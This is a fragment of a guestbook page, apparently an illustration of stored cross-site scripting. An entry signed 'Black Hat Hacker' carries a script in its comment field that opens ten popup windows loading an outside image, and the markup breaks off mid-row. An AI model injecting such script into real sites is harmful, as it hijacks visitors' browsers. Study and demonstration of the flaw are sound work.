 <!-- Guestbook Insertion Point -->
<table border="0" cellpadding="2" cellspacing="0">
<tbody><tr><td align="right"><b>Name:</b></td><td>Black Hat Hacker</td></tr>
<tr><td align="right"><b>Email:</b></td><td><a
href="mailto:blackhathacker@underground.com">blackhathacker@underground.com</a></
<tr><td align="right" valign="top"><b>Comments:</b></td><td width="500">
<script>
for(i=0; i<10; i++)
{
x = Math.floor(Math.random() * 800)
y = Math.floor(Math.random() * 600)
window.open('http://www.blackhat.com/images/bh-splash/bhcircle2.gif',x,
'width=280,height=280,left='+x+' ,top=' + y + ',screenX='+x+' ,screenY=' + y)
}
</script>
</td></tr>
<tr><td align="right" valign="top"><b>Address: